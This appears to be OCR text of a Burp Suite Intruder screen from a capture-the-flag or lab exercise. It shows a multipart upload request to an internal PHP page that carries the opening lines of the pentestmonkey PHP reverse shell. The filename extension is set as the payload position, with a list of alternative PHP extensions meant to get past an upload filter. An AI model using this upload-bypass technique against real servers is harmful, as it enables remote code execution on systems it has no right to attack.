 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
? Sniper attack Start attack
Target http://10.10.189.142:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.189.142:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------368768245515379129791101223324
8 Content-Length: 4246
9 Origin: http://10.10.189.142:3333
10 Connection: keep-alive
11 Referer: http://10.10.189.142:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------368768245515379129791101223324
16 Content-Disposition: form-data; name="file"; filename="reverseShell§.php§"
17 Content-Type: application/x-php
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtml
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings